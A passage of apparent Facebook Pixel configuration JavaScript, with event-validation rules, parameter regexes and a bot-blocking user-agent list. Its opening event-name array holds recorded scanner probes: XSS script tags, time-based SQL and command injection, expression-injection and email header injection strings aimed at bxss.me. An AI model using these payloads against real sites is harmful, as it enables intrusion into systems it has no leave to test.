--","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' --","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore 